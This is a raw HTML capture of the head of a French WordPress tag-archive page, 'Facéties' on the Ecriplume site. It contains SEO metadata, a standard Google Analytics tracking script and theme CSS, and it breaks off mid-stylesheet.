

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/faceties/
body_size: 53975
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Facéties - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/faceties/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Facéties - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/faceties/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/faceties/","url":"https://ecriplume.com/tag/faceties/","name":"Archives des Facéties - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/faceties/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/faceties/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Facéties"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Facéties" href="https://ecriplume.com/tag/faceties/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/faceties\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside 